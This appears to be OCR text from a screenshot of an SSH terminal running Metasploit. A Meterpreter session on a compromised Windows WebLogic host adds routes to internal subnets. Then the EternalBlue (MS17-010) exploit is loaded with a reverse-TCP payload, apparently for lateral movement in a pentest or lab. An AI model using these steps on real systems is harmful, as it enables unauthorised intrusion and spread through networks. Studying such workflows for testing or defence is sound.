 aliyun_xiaodi - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun_xiaodi × 2 aliyun_xiaodi × +
[*] Meterpreter session 1 opened (172.16.0.25:3366 -> 127.0.0.1) at 2022-10-14 21:18:02 +0800
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against WEBLOGIC
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.20.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.1.0/255.255.255.0 from host's routing table.
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/smb/smb_ms17
[-] No results from search
[-] Failed to load module: exploit/windows/smb/smb_ms17
msf6 exploit(multi/handler) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22 SSH2 xterm 136x23 23,50 2 会话 CAP NUM